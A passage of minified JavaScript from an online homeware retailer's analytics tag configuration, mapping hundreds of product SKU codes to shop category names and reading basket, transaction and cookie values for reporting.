.PEFBH="sofas-and-armchairs",i.PEFAM="sofas-and-armchairs",i.PEFBM="sofas-and-armchairs",i.PEFOS="sofas-and-armchairs",i.PEFOW="sofas-and-armchairs",i.PEFAV="sofas-and-armchairs",i.PEFBV="sofas-and-armchairs",i.PEFOT="sofas-and-armchairs",i.PEFOX="sofas-and-armchairs",i.PEFAW="sofas-and-armchairs",i.PEFBW="sofas-and-armchairs",i.PEFOU="sofas-and-armchairs",i.PEFOY="sofas-and-armchairs",i.PRAPH="bed-linen",i.PRAHJ="bed-linen",i.PRAPP="bed-linen",i.PRAPW="bed-linen",i.PRADD="bed-linen",i.PRADK="bed-linen",i.PRADS="bed-linen",i.PRADX="bed-linen",i.PRASD="bed-linen",i.PRASK="bed-linen",i.PRASS="bed-linen",i.PRASX="bed-linen",i.PRAPR="bedroom-offers",i.PEFRH="sofas-and-armchairs",i.PEFSH="sofas-and-armchairs",i.PEFHA="sofas-and-armchairs",i.PEFHB="sofas-and-armchairs",i.PEFOI="sofas-and-armchairs",i.PEFOM="sofas-and-armchairs",i.PEFOA="sofas-and-armchairs",i.PEFOE="sofas-and-armchairs",i.PEFMA="sofas-and-armchairs",i.PEFMT="sofas-and-armchairs",i.PEFOJ="sofas-and-armchairs",i.PEFOO="sofas-and-armchairs",i.PEFRM="sofas-and-armchairs",i.PEFSM="sofas-and-armchairs",i.PEFOB="sofas-and-armchairs",i.PEFOF="sofas-and-armchairs",i.PEFVE="sofas-and-armchairs",i.PEFVL="sofas-and-armchairs",i.PEFOK="sofas-and-armchairs",i.PEFOP="sofas-and-armchairs",i.PEFRV="sofas-and-armchairs",i.PEFSV="sofas-and-armchairs",i.PEFOC="sofas-and-armchairs",i.PEFOG="sofas-and-armchairs",i.PEFOL="sofas-and-armchairs",i.PEFOQ="sofas-and-armchairs",i.PEFME="sofas-and-armchairs",i.PEFML="sofas-and-armchairs",i.PEFOD="sofas-and-armchairs",i.PEFOH="sofas-and-armchairs",i.PEFRW="sofas-and-armchairs",i.PEFSW="sofas-and-armchairs",i.RGUBA="childrens-bed-linen",i.RGUBD="childrens-bed-linen",i.RGUBE="childrens-bed-linen",i.RGUBC="childrens-bed-linen",i.RGUBF="childrens-bed-linen",i.RGUBG="childrens-bed-linen",i.RGUBH="childrens-bed-linen",i.RGUBI="childrens-bed-linen",i.RGUBJ="childrens-bed-linen",i.PIFDB="beds",i.PIFKB="beds",i.PIFSB="beds",i.PIFXB="beds",i.PIAPF="bed-linen",i.PIAPP="bed-linen",i.PIAPW="bed-linen",i.PIADD="bed-linen",i.PIADE="bed-linen",i.PIADK="bed-linen",i.PIADX="bed-linen",i.PIASD="bed-linen",i.PIASE="bed-linen",i.PIASK="bed-linen",i.PIASX="bed-linen",i.PIAFD="bed-linen",i.PIAFE="bed-linen",i.PIAFK="bed-linen",i.PIAFX="bed-linen",i.PAABD="bed-linen",i.PAABE="bed-linen",i.PAABK="bed-linen",i.PAABX="bed-linen",i.PIAVD="valances",i.PIAVK="valances",i.PIAVX="valances",i.PITRA="little-white-company-clothing",i.PITRB="little-white-company-clothing",i.PITRC="little-white-company-clothing",i.PLUAA="little-white-company-home-sale",i.PLUAD="little-white-company-home-sale",i.PLUAE="little-white-company-home-sale",i.PGATD="toppers-and-protectors",i.PGATE="toppers-and-protectors",i.PGATK="toppers-and-protectors",i.PGATS="toppers-and-protectors",i.PGATX="toppers-and-protectors",i.PPCBB="swimwear",i.PPCBT="swimwear",i.PMDTL="our-fragrances",i.PMDCA="our-fragrances",i.PMDDI="our-fragrances",i.PMDBM="our-fragrances",i.PMDL3="our-fragrances",i.PMDDR="our-fragrances",i.PMDHM="our-fragrances",i.POSBA="boys-nightwear",i.POSBB="boys-nightwear",i["HPAED-05"]="bedroom-offers",i.HTAEK="bedroom-offers",i.HTAES="bedroom-offers",i.HTAEX="bedroom-offers",i.HTAED="bedroom-offers",i.HLAED="bedroom-offers",i.HLAEK="bedroom-offers",i.HLAES="bedroom-offers",i.HLAEX="bedroom-offers",i.HBAED="bedroom-offers",i.HBAEK="bedroom-offers",i.HBAES="bedroom-offers",i.HBAEX="bedroom-offers",i.PRSTA="little-white-company-clothing",i.PRSTB="little-white-company-clothing",i.PVSBA="boys-nightwear",i.PVSBB="boys-nightwear",i.PVFDB="beds",i.PVFKB="beds",i.PVFSB="beds",i.PVFXB="beds",i.PVAPF="bed-linen-sale",i.PVAPP="bed-linen-sale",i.PVAPW="bed-linen-sale",i.PVADD="bed-linen-sale",i.PVADE="bed-linen-sale",i.PVADK="bed-linen-sale",i.PVADX="bed-linen-sale";i.PVASD="bed-linen-sale",i.PVASE="bed-linen-sale",i.PVASK="bed-linen-sale",i.PVASX="bed-linen-sale",i.RESMA="boys-nightwear",i.RESMB="boys-nightwear",i.RESTA="girls-nightwear",i.RESTB="girls-nightwear",i.REBML="bath-mats",i.REBMM="bath-mats",i.ARFCD="beds",i.ARFCE="beds",i.ARFCK="beds",i.ARFCX="beds",i.BRFCD="beds",i.BRFCE="beds",i.BRFCK="beds",i.BRFCX="beds",i.XRFCC="furniture-stocked-made-to-order",i.XRFCD="furniture-stocked-made-to-order",i.XRFCA="furniture-stocked-made-to-order",i.XRFCB="furniture-stocked-made-to-order",i.XRFWC="furniture-stocked-made-to-order",i.XRFWD="furniture-stocked-made-to-order",i.XRFWA="furniture-stocked-made-to-order",i.XRFWB="furniture-stocked-made-to-order",i.ARFID="beds",i.ARFIE="beds",i.ARFIK="beds",i.ARFIX="beds",i.BRFID="beds",i.BRFIE="beds",i.BRFIK="beds",i.BRFIX="beds",i.RCADX="bed-linen-sale",i.RCASS="bed-linen-sale",i.ARFVD="beds",i.ARFVE="beds",i.ARFVK="beds",i.ARFVX="beds",i.BRFVD="beds",i.BRFVE="beds",i.BRFVK="beds",i.BRFVX="beds",i.ARFWD="beds",i.ARFWE="beds",i.ARFWK="beds",i.ARFWX="beds",i.BRFWD="beds",i.BRFWE="beds",i.BRFWK="beds",i.BRFWX="beds",i.ORFHA="ottomans",i.ORFCL="ottomans",i.CRFCD="headboards",i.CRFCE="headboards",i.CRFCK="headboards",i.CRFCX="headboards",i.DRFCD="headboards",i.DRFCE="headboards",i.DRFCK="headboards",i.DRFCX="headboards",i.CRFID="headboards",i.CRFIE="headboards",i.CRFIK="headboards",i.CRFIX="headboards",i.DRFID="headboards",i.DRFIE="headboards",i.DRFIK="headboards",i.DRFIX="headboards",i.CRFVD="headboards",i.CRFVE="headboards",i.CRFVK="headboards",i.CRFVX="headboards",i.DRFVD="headboards",i.DRFVE="headboards",i.DRFVK="headboards",i.DRFVX="headboards",i.CRFWD="headboards",i.CRFWE="headboards",i.CRFWK="headboards",i.CRFWX="headboards",i.DRFWD="headboards",i.DRFWE="headboards",i.DRFWK="headboards",i.DRFWX="headboards",i.ORFIM="ottomans",i.ORFIL="ottomans",i.XRFCO="furniture-stocked-made-to-order",i.XRFWO="furniture-stocked-made-to-order",i.RTFCB="sofas-and-armchairs",i.RTFCO="sofas-and-armchairs",i.RTFIB="sofas-and-armchairs",i.RTFIO="sofas-and-armchairs",i.RTFVB="sofas-and-armchairs",i.RTFVO="sofas-and-armchairs",i.RTFWB="sofas-and-armchairs",i.RTFWO="sofas-and-armchairs",i.ORFVE="ottomans",i.ORFVL="ottomans",i.RWACK="cushions-bedspreads-and-throws",i.RWACL="cushions-bedspreads-and-throws",i.RWAQD="cushions-bedspreads-and-throws",i.RWAQG="cushions-bedspreads-and-throws",i.RWAQS="cushions-bedspreads-and-throws",i.SOFME="rugs",i.SOFSM="rugs",i["OCABP-01"]="bed-linen",i["OCABP-02"]="bed-linen",i["OCABP-03"]="bed-linen",i["OCABD-01"]="bed-linen",i["OCABD-02"]="bed-linen",i["OCABD-03"]="bed-linen",i["OCABD-04"]="bed-linen",i["OCABD-05"]="bed-linen",i["OCABS-01"]="bed-linen",i["OCABS-04"]="bed-linen",i.OCAEE="bed-linen",i.OCASK="bed-linen",i.OCASX="bed-linen",i.SNAPF="bed-linen",i.SNAPP="bed-linen",i.SNAPW="bed-linen",i.SNADD="bed-linen",i.SNADE="bed-linen",i.SNADK="bed-linen",i.SNADX="bed-linen",i.SNASD="bed-linen",i.SNASE="bed-linen",i.SNASK="bed-linen",i.SNASX="bed-linen",i.CLRCA="baby-blankets",i.CLRCD="baby-blankets",i["SVABP-02"]="bed-linen",i["SVABP-08"]="bed-linen",i["SVABP-01"]="bed-linen",i["SVABP-05"]="bed-linen",i["SVABP-11"]="bed-linen",i.VOAPF="bed-linen",i.VOAPP="bed-linen",i.VOAPW="bed-linen",i["SVABS-01"]="bed-linen",i["SVABS-04"]="bed-linen",i.SVASE="bed-linen",i.SVASK="bed-linen",i.SVASX="bed-linen",i.VOASD="bed-linen",i.VOASE="bed-linen",i.VOASK="bed-linen",i.VOASS="bed-linen",i.VOASX="bed-linen",i["SVABF-01"]="bed-linen",i["SVABF-02"]="bed-linen",i["SVABF-03"]="bed-linen",i["SVABF-04"]="bed-linen",i["SVABF-05"]="bed-linen",i.VOAFD="bed-linen",i.VOAFE="bed-linen",i.VOAFK="bed-linen",i.VOAFS="bed-linen",i.VOAFX="bed-linen",i.SVABB="bed-linen",i.SVABE="bed-linen",i.SVABK="bed-linen",i.SVABT="bed-linen",i.SVABX="bed-linen",i["SVABD-01"]="bed-linen",i["SVABD-02"]="bed-linen",i["SVABD-03"]="bed-linen",i["SVABD-04"]="bed-linen",i["SVABD-05"]="bed-linen",i.VOADD="bed-linen",i.VOADE="bed-linen",i.VOADK="bed-linen",i.VOADS="bed-linen",i.VOADX="bed-linen",i.SVBTH="towels",i.SVBTS="towels",i.SVBTT="towels",i.SDUBA="childrens-bed-linen",i.SDUBB="childrens-bed-linen",i.SDUBC="childrens-bed-linen",i.SDUBD="childrens-bed-linen",i.SDUKB="bedroom-accessories",i.SSCBT="swimwear",i.SEAPF="bed-linen",i.SEAPP="bed-linen",i.SEAPW="bed-linen",i.SEADD="bed-linen",i.SEADK="bed-linen",i.SEADS="bed-linen",i.SEADX="bed-linen",i.SEASD="bed-linen",i.SEASK="bed-linen",i.SEASS="bed-linen",i.SEASX="bed-linen",i.SEDAT="our-fragrances",i.SEDNN="our-fragrances",i.SEDDI="our-fragrances",i.SEDIC="our-fragrances",i.SEDNL="our-fragrances",i.SEDL3="our-fragrances",i.SEDCN="our-fragrances",i.SEDDR="our-fragrances",i.SEDHM="our-fragrances",i.SEDHE="our-fragrances",i.SEDOI="our-fragrances",i.SEDGL="our-fragrances",i.SEDHA="our-fragrances",i.SEDLT="our-fragrances",i.SEDWA="our-fragrances",i.SEDBS="our-fragrances",i.SEDHS="our-fragrances",i.SEDIN="our-fragrances",i.SEDLX="our-fragrances",i.SEDSW="our-fragrances",i.SEDCE="our-fragrances",i.SEDHB="our-fragrances",i.SEDSF="our-fragrances",i.SHUBA="cushions-quilts-and-throws",i.SSTRC="sleeping-bags",i.SSTRA="sleeping-bags",i.SSTRB="sleeping-bags",i.SBAED="duvets",i.SBAEE="duvets",i.SBAEX="duvets",i.SFAEK="duvets",i.SFAES="duvets",i.SNAED="duvets",i.SNAEE="duvets",i.SNAES="duvets",i.SQAEK="duvets",i.SQAEX="duvets",i.SGAED="duvets",i.SGAEE="duvets",i.SGAEK="duvets",i.SGAES="duvets",i.SGAEX="duvets",i.SQAPP="pillows",i.SQAPW="pillows",i.SGAPF="pillows",i.SGAPP="pillows",i.SGAPW="pillows",i.SSAED="cotbed-duvets",i.SSAEE="cotbed-duvets",i.SSAEK="cotbed-duvets",i.SSAES="cotbed-duvets",i.SSAEX="cotbed-duvets",i.SLAED="cotbed-duvets",i.SLAEE="cotbed-duvets",i.SLAEK="cotbed-duvets",i.SLAES="cotbed-duvets",i.SLAEX="cotbed-duvets",i.SIAPP="pillowcases",i.SKAPP="pillows",i.SKAPW="pillows",i.SCAPF="bed-linen",i.SCAPP="bed-linen",i.SCAPW="bed-linen",i.SCADD="bed-linen",i.SCADE="bed-linen",i.SCADK="bed-linen",i.SCADS="bed-linen",i.SCADX="bed-linen",i.SCASD="bed-linen",i.SCASE="bed-linen",i.SCASK="bed-linen",i.SCASS="bed-linen",i.SCASX="bed-linen",i.SCACR="cushions-bedspreads-and-throws",i.BERCE="cushions-quilts-and-throws",i.STUGU="cushions-quilts-and-throws",i.GIDCA="our-fragrances",i.GIDDI="our-fragrances",i.GIDCN="our-fragrances",i.SWSRA="boys-nightwear",i.SWSRB="boys-nightwear",i.SNSKA="girls-nightwear",i.SNSKB="girls-nightwear",i.SNTPA="sleeping-bags",i.SNTPB="sleeping-bags",i.SNTPC="sleeping-bags",i.BAADD="duvets",i.BAADK="duvets",i.BAADS="duvets",i.BAADX="duvets",i.BBADD="duvets",i.BBADK="duvets",i.BBADS="duvets",i.BBADX="duvets",i.BCADD="duvets",i.BCADK="duvets",i.BCADS="duvets",i.BCADX="duvets",i.BHAPP="duvets",i.BHAPW="duvets",i.BKAPF="duvets",i.BKAPP="duvets",i.BKAPW="duvets",i.SOUAJ="cushions-quilts-and-throws",i.SOAPF="bed-linen",i.SOAPP="bed-linen",i.SOAPW="bed-linen",i.SOADD="bed-linen",i.SOADK="bed-linen",i.SOADS="bed-linen",i.SOADX="bed-linen",i.SOAFD="bed-linen",i.SOAFK="bed-linen",i.SOAFS="bed-linen",i.SOAFX="bed-linen",i.RSDBB="our-fragrances",i.RSDBW="our-fragrances",i.RSDGE="our-fragrances",i.RSDMS="our-fragrances",i.RSDPE="our-fragrances",i.RSDPP="our-fragrances",i.RVDCA="our-fragrances",i.RSDGS="our-fragrances",i.RVDDI="our-fragrances",i.REDBA="our-fragrances",i.REDBB="our-fragrances",i.REDBO="our-fragrances",i.REDBW="our-fragrances",i.REDPP="our-fragrances",i.REDSS="our-fragrances",i.SPDCL="our-fragrances",i.SPDDP="our-fragrances",
i.REDCA="our-fragrances",i.REDGS="our-fragrances",i.RRDPP="our-fragrances",i.REDDI="our-fragrances",i.SATTA="sleeping-bags",i.SATTB="sleeping-bags",i.SATTC="sleeping-bags",i.SFFDB="beds",i.SFFKB="beds",i.SRTQA="baby-stars",i.SRTQB="baby-stars",i.SRTQC="baby-stars",i.SASQA="boys-nightwear",i.SASQB="boys-nightwear",i.SAUAX="baby-stars",i.SFUAC="childrens-bed-linen",i.CAUMB="childrens-bed-linen",i.NAUSC="utility-and-storage",i.CUUBA="utility-and-storage",i.CUUBB="utility-and-storage",i.STCKL="clothing-sale",i.ASFHD="beds",i.ASFHE="beds",i.ASFHK="beds",i.ASFHX="beds",i.ASFID="beds",i.ASFIE="beds",i.ASFIK="beds",i.ASFIX="beds",i.ASFVD="beds",i.ASFVE="beds",i.ASFVK="beds",i.ASFVX="beds",i.ASFWD="beds",i.ASFWE="beds",i.ASFWK="beds",i.ASFWX="beds",i.BSFHD="headboards",i.BSFHE="headboards",i.BSFHK="headboards",i.BSFHX="headboards",i.BSFID="headboards",i.BSFIE="headboards",i.BSFIK="headboards",i.BSFIX="headboards",i.BSFVD="headboards",i.BSFVE="headboards",i.BSFVK="headboards",i.BSFVX="headboards",i.BSFWD="headboards",i.BSFWE="headboards",i.BSFWK="headboards",i.BSFWX="headboards",i.SOAEC="duvets",i.SOAED="duvets",i.SOAEK="duvets",i.SOAES="duvets",i.SOAEX="duvets",i.SHAED="duvets",i.SHAEK="duvets",i.SHAES="duvets",i.SHAEX="duvets",i.STAED="duvets",i.STAEK="duvets",i.STAES="duvets",i.STAEX="duvets",i.SUAPC="pillows",i.SUAPP="pillows",i.SUAPW="pillows",i.SWAPF="pillows",i.SWAPP="pillows",i.SWAPW="pillows",i.SUBTH="towels",i.SUBTJ="towels",i.SUBTS="towels",i.SUBTT="towels",i.SUBTG="towels",i.EYAPH="bed-linen",i.EYAPT="bed-linen",i.EYAPP="bed-linen",i.EYAPW="bed-linen",i.EYADD="bed-linen",i.EYADK="bed-linen",i.EYADS="bed-linen",i.EYADX="bed-linen",i.EYASD="bed-linen",i.EYASK="bed-linen",i.EYASS="bed-linen",i.EYASX="bed-linen",i.EYAFD="bed-linen",i.EYAFK="bed-linen",i.EYAFS="bed-linen",i.EYAFX="bed-linen",i.SUAHW="cushions-bedspreads-and-throws",i.SUADD="duvets",i.SUADE="duvets",i.SUADK="duvets",i.SUADS="duvets",i.SUADX="duvets",i.SWUBA="childrens-bed-linen",i.SWUBB="childrens-bed-linen",i.SWUBC="childrens-bed-linen",i.SWUBD="childrens-bed-linen",i.SWUKC="cushions-quilts-and-throws",i.SWTLA="sleeping-bags",i.SWTLB="sleeping-bags",i.SWTLC="sleeping-bags",i.SYAPF="bed-linen",i.SYAPP="bed-linen",i.SYAPW="bed-linen",i.SYADD="bed-linen",i.SYADE="bed-linen",i.SYADK="bed-linen",i.SYADX="bed-linen",i.SYASD="bed-linen",i.SYASE="bed-linen",i.SYASK="bed-linen",i.SYASX="bed-linen",i.SYAFD="bed-linen",i.SYAFE="bed-linen",i.SYAFK="bed-linen",i.SYAFX="bed-linen",i.SYABD="bed-linen",i.SYABE="bed-linen",i.SYABK="bed-linen",i.SYABX="bed-linen",i.SYDCA="our-fragrances",i.SYDDI="our-fragrances",i.SYDCL="our-fragrances",i.SYDE1="our-fragrances",i.SYDEA="our-fragrances",i.SYCBL="jeans",i.SYCTH="jeans",i.SYCMW="Jeans",i.SBAPF="bed-linen",i.SBAPP="bed-linen",i.SBAPW="bed-linen",i.SPADD="bed-linen",i.SPADE="bed-linen",i.SPADK="bed-linen",i.SPADX="bed-linen",i.DOCZC="bags-and-purses",i.DOCZP="bags-and-purses",i.TRCBB="swimwear",i.HITKA="sleeping-bags",i.HITKB="sleeping-bags",i.HITKC="sleeping-bags",i["TLBMB-01"]="bath-mats",i["TLBMB-02"]="bath-mats",i.TLBMR="bath-mats",i.TLBMX="bath-mats",i.TUAPP="bed-linen",i.TUAPW="bed-linen",i.TUADD="bed-linen",i.TUADK="bed-linen",i.TUADS="bed-linen",i.TUADX="bed-linen",i.TRCBT="swimwear",i.TRCTT="swimwear",i.SEP="mattresses-and-divans",i.TWFLG="rugs",i.TWFME="rugs",i.TWFSM="rugs",i.TSACL="cushions-bedspreads-and-throws",i.TSACS="cushions-bedspreads-and-throws",i.TSAQD="cushions-bedspreads-and-throws",i.TSAQE="cushions-bedspreads-and-throws",i.TSAQG="cushions-bedspreads-and-throws",i.TODCA="our-fragrances",i.TODCB="our-fragrances",i.TODDI="our-fragrances",i.TODBB="our-fragrances",i.TODEA="our-fragrances",i.TODET="our-fragrances",i.VCFHD="valances",i.VCFHE="valances",i.VCFHK="valances",i.VCFHX="valances",i.VCFID="valances",i.VCFIE="valances",i.VCFIK="valances",i.VCFIX="valances",i.VCFVD="valances",i.VCFVE="valances",i.VCFVK="valances",i.VCFVX="valances",i.VCFWD="valances",i.VCFWE="valances",i.VCFWK="valances",i.VCFWX="valances",i.VRDDI="our-fragrances",i.VRDL3="our-fragrances",i.VRDCN="our-fragrances",i.VRDDR="our-fragrances",i.VRDHM="our-fragrances",i.VRDBF="our-fragrances",i.VRDGE="our-fragrances",i.VRDHA="our-fragrances",i.VRDLT="our-fragrances",i.VRDWA="our-fragrances",i.VRDBD="our-fragrances",i.VRDHS="our-fragrances",i.VRDLX="our-fragrances",i.VRDSW="our-fragrances",i.VRDCE="our-fragrances",i.VRDBT="our-fragrances",i.ETABD="cushions-bedspreads-and-throws",i.ETABK="cushions-bedspreads-and-throws",i.ETABS="cushions-bedspreads-and-throws",i.ETABX="cushions-bedspreads-and-throws",i.WWAQD="cushions-bedspreads-and-throws",i.WWAQK="cushions-bedspreads-and-throws",i.WWAQS="cushions-bedspreads-and-throws",i.WWAQX="cushions-bedspreads-and-throws",i.ETACL="cushions-bedspreads-and-throws",i.ETACS="cushions-bedspreads-and-throws",i.WWACL="cushions-bedspreads-and-throws",i.WWACS="cushions-bedspreads-and-throws",i.VBASK="bed-linen-sale",i.VBASX="bed-linen-sale",i.BLADS="bed-linen-sale",i.BLAPF="bed-linen-sale",i.BLAPW="bed-linen-sale",i.BLASS="bed-linen-sale",i.BLASX="bed-linen-sale",i.WLATN="bedroom-offers",i.WLACM="cushions-bedspreads-and-throws",i.WLACR="cushions-bedspreads-and-throws",i.WPAMC="Toppers & Protectors",i.WPAMD="Toppers & Protectors",i.WPAMK="Toppers & Protectors",i.WPAMX="Toppers & Protectors",i.WPAMS="Toppers & Protectors",i.WEATN="cushions-bedspreads-and-throws",i.LADDI="our-fragrances",i.LADL3="our-fragrances",i.LADCN="our-fragrances",i.LADPP="our-fragrances",i.LADDR="our-fragrances",i.LADHM="our-fragrances",i.PEDHE="our-fragrances",i.LADNH="our-fragrances",i.LADSG="our-fragrances",i.LADHE="our-fragrances",i.LADBF="our-fragrances",i.LADHA="our-fragrances",i.LADLT="our-fragrances",i.LADWS="our-fragrances",i.LADBD="our-fragrances",i.LADLX="our-fragrances",i.LADSR="our-fragrances",i.LADCE="our-fragrances",i.LADBU="our-fragrances",i.LADST="our-fragrances",i.GRDCA="our-fragrances",i.GRDCL="our-fragrances",i.GRDBB="our-fragrances",i.WRDCA="our-fragrances",i.WBACK="cushions-bedspreads-and-throws",i.WMDDD="our-fragrances",i.WMDSI="our-fragrances",i.WMD5L="our-fragrances",i.WMDAW="our-fragrances",i.WSDAL="our-fragrances",i.WSDAW="our-fragrances",i.WSDDD="our-fragrances",i.WSDSI="our-fragrances",i.WWUBA="childrens-bed-linen",i.WWUBB="childrens-bed-linen",i.WWUBC="childrens-bed-linen",i.WWUBD="childrens-bed-linen",i.WWUSQ="cushions-quilts-and-throws",i.WBFKB="beds",i.WHFDB="headboards",i.WHFKB="headboards",i.WHFSB="headboards",i.WHFXB="headboards",i.WBTBA="sleeping-bags",i.WBTBB="sleeping-bags",i.WBTBC="sleeping-bags",i.WNDBL="our-fragrances",i.WNDBU="our-fragrances",i.WNDCS="our-fragrances",i.WNDCU="our-fragrances",i.WNDPI="our-fragrances",i.WNDVO="our-fragrances",i.WTDFO="our-fragrances",i.WNDDI="our-fragrances",i.WNDSH="our-fragrances",i.WNDSM="our-fragrances",i.WNDBP="our-fragrances",i.WNDPR="our-fragrances",i.WNDDR="our-fragrances",i.WNDSP="our-fragrances",i.WNDL3="our-fragrances",i.WIDPN="our-fragrances",i.WIDST="our-fragrances",i.WNDA2="our-fragrances",i.WNDAE="our-fragrances",i.WNDSR="our-fragrances",i.WISYA="girls-nightwear",i.WISYB="girls-nightwear",i.WISFA="girls-nightwear",i.WISFB="girls-nightwear",i.WISDA="boys-nightwear",i.WISDB="boys-nightwear",i.WFUBA="childrens-bed-linen",i.WFUBB="childrens-bed-linen",i.WFUBC="childrens-bed-linen",i.WFUBD="childrens-bed-linen",i.FLUCB="cushions-quilts-and-throws",i.FLUSL="cushions-quilts-and-throws",i.WMCLT="trousers",i.WMCCI="trousers",i["ZPAER-01"]="toppers-and-protectors",i["ZPAER-02"]="toppers-and-protectors";var c=window.universal_variable;if(c&&c.basket&&c.basket.line_items)for(var l=0;l<c.basket.line_items.length;l++){var d=c.basket.line_items[l];if(""==d.product.category?strCat=i[d.product.sku_code]:strCat=d.product.category_id,n[d.product.sku_code])try{n[d.product.sku_code]!=strCat&&(strCat=n[d.product.sku_code])}catch(e){}o.push(strCat)}return o}}},"Smartly ad fb id":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Custom Event - Event - Facet Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_type"}},"Transaction - Product Quantities":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.quantity)})),e}}},"Basket - Product IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return universal_variable.basket&&$(universal_variable.basket.line_items).each((function(){e.push(this.product.id)})),e}}},"GA/CM - 4Ps Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}var t="",n={};if(""!==(t=e("twc_product_browse"))){var s=t.split("^");for(l=0;l<s.length;l++){var a,r;arrProduct=s[l].split("|"),a=arrProduct[0],r=arrProduct[1],n[a]=r}}var i={},o=[];i["LCP-05"]="bed-linen",i.LCAPC="bed-linen",i["LCP-19"]="bed-linen",i["LCP-22"]="bed-linen",i["LCD-02"]="bed-linen",i["LCD-04"]="bed-linen",i["LCD-06"]="bed-linen",i["LCD-08"]="bed-linen",i.LCASE="bed-linen",i.LCASK="bed-linen",i.LCASX="bed-linen",i["LCS-04"]="bed-linen",i["LCS-11"]="bed-linen",i["LCF-03"]="bed-linen",i["LCF-06"]="bed-linen",i["LCF-08"]="bed-linen",i["LCF-11"]="bed-linen",i["LCF-13"]="bed-linen",i.LCAFD="bed-linen",i.LCAFE="bed-linen",i.LCAFK="bed-linen",i.LCAFS="bed-linen",i.LCAFX="bed-linen",i["LCP-03"]="bed-linen",i["LCP-08"]="bed-linen",i["LCP-13"]="bed-linen",i["LCP-15"]="bed-linen",i["LCP-25"]="bed-linen",i.LCAPH="bed-linen",i.LCAPT="bed-linen",i.LCAPP="bed-linen",i.LCAPW="bed-linen",i.EPAPH="bed-linen",i.EPAPT="bed-linen",i.EPAPP="bed-linen",i.EPASD="bed-linen",i.EPASK="bed-linen",i.EPASS="bed-linen",i.EPASX="bed-linen",i.EPAFD="bed-linen",i.EPAFK="bed-linen",i.EPAFS="bed-linen",i.EPAFX="bed-linen",i.COADD="bed-linen",i.COADK="bed-linen",i.COADS="bed-linen",i.COADX="bed-linen",i.BTAPH="bed-linen",i.BTAPT="bed-linen",i.BTAPP="bed-linen",i.BTAPW="bed-linen",i.BTADD="bed-linen",i.BTADE="bed-linen",i.BTADK="bed-linen",i.BTADS="bed-linen",i.BTADX="bed-linen",i.BYAFD="bed-linen",i.BYAFE="bed-linen",i.BYAFK="bed-linen",i.BYAFS="bed-linen",i.BYAFX="bed-linen",i.BTASD="bed-linen",i.BTASE="bed-linen",i.BTASK="bed-linen",i.BTASS="bed-linen",i.BTASX="bed-linen",i.BTABD="bed-linen",i.BTABE="bed-linen",i.BTABK="bed-linen",i.BTABS="bed-linen",i.BTABX="bed-linen",i["CRABP-04"]="bed-linen",i["CRABP-08"]="bed-linen",i["CRABB-01"]="bed-linen",i.CRABE="bed-linen",i.CRABK="bed-linen",i.CRABX="bed-linen",i["CRABF-01"]="bed-linen",i["CRABF-02"]="bed-linen",i["CRABF-03"]="bed-linen",i["CRABF-04"]="bed-linen",i.CRABT="bed-linen",i.CRABU="bed-linen",i.CRABV="bed-linen",i.CRABW="bed-linen",i.DDACR="cushions-bedspreads-and-throws",i.DDACK="cushions-bedspreads-and-throws",i.DDATL="cushions-bedspreads-and-throws",i.PEAPH="bed-linen",i.PEAPF="bed-linen",i.PEAPP="bed-linen",i.PEAPW="bed-linen",i.PEADD="bed-linen",i.PEADK="bed-linen",i.PEADS="bed-linen",i.PEADX="bed-linen",i.PEASD="bed-linen",i.PEASK="bed-linen",i.PEASS="bed-linen",i.PEASX="bed-linen",i.PEACU="bed-linen",i.ALAQD="bedroom-sale",i.ALAQE="bedroom-sale",i.ALAQG="bedroom-sale",i.ALACL="bedroom-sale",i.ALACT="bedroom-sale",i.AAFCD="beds",i.AAFCE="beds",i.AAFCK="beds",i.AAFCX="beds",i.BAFCD="beds",i.BAFCE="beds",i.BAFCK="beds",i.BAFCX="beds",i.BAFID="beds",i.BAFIE="beds",i.BAFIK="beds",i.BAFIX="beds",i.AAFID="beds",i.AAFIE="beds",i.AAFIK="beds",i.AAFIX="beds",i.AAFVD="beds",i.AAFVE="beds",i.AAFVK="beds",i.AAFVX="beds",i.BAFVD="beds",i.BAFVE="beds",i.BAFVK="beds",i.BAFVX="beds",i.BAFWD="furniture-aw16-main",i.BAFWE="furniture-aw16-main",i.BAFWK="furniture-aw16-main",i.BAFWX="furniture-aw16-main",i.AAFWD="furniture-aw16-main",i.AAFWE="furniture-aw16-main",i.AAFWK="furniture-aw16-main",i.AAFWX="furniture-aw16-main",i.ALTVA="sleeping-bags",i.ALTVB="sleeping-bags",i.ALTVC="sleeping-bags",i.ALATN="cushions-bedspreads-and-throws",i.ABATN="cushions-bedspreads-and-throws",i.ABACK="cushions-bedspreads-and-throws",i.ABACL="cushions-bedspreads-and-throws",i.AMUAA="little-white-company-home-sale",i.AMUAG="little-white-company-home-sale",i.AMUAB="little-white-company-home-sale",i.AMUAE="little-white-company-home-sale",i.AMUAC="little-white-company-home-sale",i.AMUAF="little-white-company-home-sale",i.ABBMM="bath-mats",i.ALFDB="beds",i.ALFKB="beds",i.ALFXB="beds",i.ALFPR="bedroom-furniture",i.ALFSP="bedroom-furniture",i.ARAPP="bed-linen-sale",i.ARAPF="bed-linen-sale",i.ARAPW="bed-linen-sale",i.ARADD="bed-linen-sale",i.ARADK="bed-linen-sale",i.ARADS="bed-linen-sale",i.ARADX="bed-linen-sale",i.ARASD="bed-linen-sale",i.ARASK="bed-linen-sale",i.ARASS="bed-linen-sale",i.ARASX="bed-linen-sale",i.ASTSA="sleeping-bags",i.ASTSB="sleeping-bags",i.ASTSC="sleeping-bags",i.ASAPF="bed-linen",i.ASAPP="bed-linen",i.ASAPW="bed-linen",i.ASADD="bed-linen",i.ASADK="bed-linen",i.ASADS="bed-linen",i.ASADX="bed-linen",i.AWFDB="beds",i.AWFKB="beds",i.ASDGS="our-fragrances",i.ASDSS="ou